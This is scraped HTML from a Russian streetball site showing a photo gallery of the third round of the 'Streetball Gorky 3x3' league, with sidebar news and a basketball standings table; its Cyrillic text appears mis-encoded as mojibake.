<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658109_foto-733.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658109_foto-733.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658109_foto-733.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658152_foto-734.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658152_foto-734.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658152_foto-734.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658112_foto-735.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658112_foto-735.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658112_foto-735.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658131_foto-737.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658131_foto-737.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658131_foto-737.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658167_foto-739.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658167_foto-739.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658167_foto-739.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658141_foto-741.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658141_foto-741.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658141_foto-741.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658085_foto-744.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658085_foto-744.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658085_foto-744.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658145_foto-747.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658145_foto-747.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658145_foto-747.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658136_foto-751.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658136_foto-751.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658136_foto-751.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658163_foto-752.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658163_foto-752.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658163_foto-752.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658170_foto-754.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658170_foto-754.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658170_foto-754.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658126_foto-756.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658126_foto-756.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658126_foto-756.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658116_foto-760.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658116_foto-760.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658116_foto-760.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658153_foto-763.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658153_foto-763.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658153_foto-763.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658178_foto-765.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658178_foto-765.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658178_foto-765.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658124_foto-770.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658124_foto-770.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658124_foto-770.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658137_foto-771.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658137_foto-771.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658137_foto-771.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658184_foto-772.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658184_foto-772.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658184_foto-772.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658099_foto-774.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658099_foto-774.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658099_foto-774.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658103_foto-775.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658103_foto-775.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658103_foto-775.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658146_foto-776.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658146_foto-776.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658146_foto-776.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658113_foto-777.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658113_foto-777.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658113_foto-777.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658155_foto-778.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658155_foto-778.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658155_foto-778.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658186_foto-780.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658186_foto-780.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658186_foto-780.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658122_foto-783.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658122_foto-783.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658122_foto-783.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658167_foto-785.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658167_foto-785.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658167_foto-785.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658110_foto-789.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658110_foto-789.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658110_foto-789.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658153_foto-791.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658153_foto-791.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658153_foto-791.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658179_foto-794.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658179_foto-794.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658179_foto-794.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd-->
		
	</div>
<div class="clear"></div>	
	<div class="h-title">&nbsp;</div>
	<br />
	<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 05.06.17
	<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 2185-->
	<div class="clear"></div>
	
	<br />
	<div class="h-title"><span>Äðóãèå íîâîñòè</span></div>
	<ul class="related-news">
		<li><a href="http://basketgame.ru/1788-pervyy-tur-ligi-stritbol-gorkiy-3h3-video.html">Ïåðâûé òóð ëèãè "Ñòðèòáîë Ãîðüêèé 3õ3". Âèäåî</a></li><li><a href="http://basketgame.ru/1771-kalendar-turnirov-v-2017-godu.html">Êàëåíäàðü òóðíèðîâ â 2017 ãîäó!</a></li><li><a href="http://basketgame.ru/1108-kalendar-turnirov-v-2014-godu.html">Êàëåíäàðü òóðíèðîâ â 2014 ãîäó!</a></li><li><a href="http://basketgame.ru/588-kalendar-turnirov-v-2013-godu.html">Êàëåíäàðü òóðíèðîâ â 2013 ãîäó!</a></li><li><a href="http://basketgame.ru/397-kalendar-turnirov-v-2012-godu-planiruy-uzhe-seychas-vmeste-s-nami.html">Êàëåíäàðü òóðíèðîâ â 2012 ãîäó!</a></li>
	</ul>
	
	<div class="h-title">&nbsp;</div>
</div>
<div class="clear"></div>
<!-- <script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
<script type="text/javascript">
  VK.init({apiId: 3828765, onlyWidgets: true});
</script>
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 5, width: "700", attach: "*"});
</script>
<br/>
<div class="fb-comments" data-width="700" data-numposts="5" data-colorscheme="light"></div> -->

<div id="mc-container"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'Comment', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script><!--
<div class="s-block">
  <div class="title-block">
    <img src="/templates/Style/images/title-block.jpg" alt="" /><span>      Èíôîðìàöèÿ</span>
  </div>
  <div class="s-block-content">
    <div class="error">Ïîñåòèòåëè, íàõîäÿùèåñÿ â ãðóïïå <b>Ãîñòè</b>, íå ìîãóò îñòàâëÿòü êîììåíòàðèè ê äàííîé ïóáëèêàöèè.</div>
  </div>
</div>
--></div>
        </div>
        
  </div>
    
   
    <div class="column-right">
      <br /> 
     
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÈÅ ÍÎÂÎÑÒÈ</a>
     </div>  
     <br /> 
    
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c848636/v848636800/1d7e82/nqedJFmJmOg.jpg" alt="Òîï-10 áîìáàðäèðîâ ñåçîíà" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2072-top-10-bombardirov-sezona.html">Òîï-10 áîìáàðäèðîâ ñåçîíà</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c853428/v853428324/891ee/GjusMYq_hiE.jpg" alt="Ãëàâíûå èòîãè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2070-glavnye-itogi-sibur-cup-3x3.html">Ãëàâíûå èòîãè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c858328/v858328859/5ebc/tJIkFlR1sAw.jpg" alt="5 ãëàâíûõ èíòðèã Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2069-5-glavnyh-intrig-sibur-cup-3x3.html">5 ãëàâíûõ èíòðèã Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c854020/v854020183/82957/jq2CoEZ3lrc.jpg" alt="Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2068-opredeleny-uchastniki-sibur-cup-3x3.html">Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c831208/v831208778/160022/E3uWX6vXL-c.jpg" alt="×òî òàêîå Red Bull Reign" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2067-chto-takoe-red-bull-reign.html">×òî òàêîå Red Bull Reign</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/">Âñå íîâîñòè</a></div>
     <br /> 
     <br /> 
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÅÅ ÂÈÄÅÎ</a>
     </div>  
     <br /> 
     
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846021/v846021497/1dacc9/sSMXp5o6L1s.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2027-pryamaya-translyaciya-vtorogo-etapa-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c852024/v852024442/bbefe/bVkpDCajF0g.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2025-pryamaya-translyaciya-pervogo-tura-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846219/v846219030/128670/lAuHU9-8x5Q.jpg" alt="×åìïèîíàò Ðîññèè 3õ3. Highlights" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1954-chempionat-rossii-3h3-highlights.html">×åìïèîíàò Ðîññèè 3õ3. Highlights</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c849028/v849028627/b1bb5/Yy062qDVBN4.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1951-pryamaya-translyaciya-pervogo-etapa-chempionata-rossii.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c851424/v851424822/2cc19/PR3u7Rx47WQ.jpg" alt=""Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1945-stritbol-gorkiy-vse-tolko-nachinaetsya.html">"Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/video/">Âñå âèäåî</a></div>
     <br /> 
     <br /> 
     

    <div style="text-align: right;"><a rel="nofollow" href="http://www.basketgame.ru/zayavka3x3.html" target="_blank"><img src="http://www.basketgame.ru/uploads/images/nballgames3x3.jpg" width="270" border="0" alt="" /></a></div>
<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>





    
    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">Ðåéòèíã ÍÑË 2014</div>
    include file="ratings.tpl"

    </div> -->
    <br /> 

    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">BASKETGAME ÎÏÐÎÑ</div>
    vote
    </div>
    <br />  -->
   <!--   -->

   
      <!-- <div class="r-blocks border-radius">
   
  <div class="r-blocks-table">
		<div class="r-blocks-title">
			<a class="r-blocks-title-url border-radius active" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ</a>
		</div>
	<div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">1.</td>
			<td class="team_name team-20046" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470266001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÓÍÈÊÑ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">17<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>1</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">94.4</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">2.</td>
			<td class="team_name team-20571" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20571&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20571" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470349001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëåòóâîñ Ðèòàñ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">12<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>5</td>
